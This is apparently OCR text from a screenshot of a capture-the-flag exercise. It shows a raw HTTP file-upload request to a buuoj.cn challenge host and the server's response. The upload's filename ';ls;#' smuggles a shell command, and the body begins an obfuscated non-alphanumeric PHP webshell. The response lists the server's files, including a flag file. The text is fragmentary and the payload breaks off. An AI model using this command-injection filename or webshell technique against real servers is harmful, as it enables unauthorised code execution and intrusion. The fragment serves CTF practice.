 8 Content-Length: 1447
9 Origin:
http://6cb71a95-e175-4745-9831-efcbf528b264.node4.buuoj.cn
10 Connection: close
11 Referer:
http://6cb71a95-e175-4745-9831-efcbf528b264.node4.buuoj.cn/user
.php?page=m4aaannngggeee
12 Cookie: __gads=
ID=3bb534b4d896b8aa-22616c6c2dca00e9:T=1625645926:RT=1625645926
:S=ALNI_MZosFhERtsxGPxgDonctq4H_-RIcg; PHPSESSID=
e74rr0n0746l1ogknm0vquhhv0;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1625805035;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1625805035
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------181203762511894597843340384044
16 Content-Disposition: form-data; name="file"; filename=";ls;#"
17 Content-Type: application/x-php
18
19 <?php
20 $_=[];
21 $_=@"$_"; // $_='Array';
22 $_=$_['!'=='@']; // $_=$_[0];
23
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.11
9
10 file upload success<br />
;ls;#assert
11 back_assert
12 config.php
13 error_parameter.php
14 ffffllllaaaaggg.php
15 function.php
16 guest.php
17 hacker.php
18 hacker2.php
19 index.php
20 info.php
21 login.php
22 logo.png
23 m4aaannngggeee.php
24 register.php
25 templates
26 updateadmin.php
27 updateadmin.php~
28 updateadmin233333333333333.php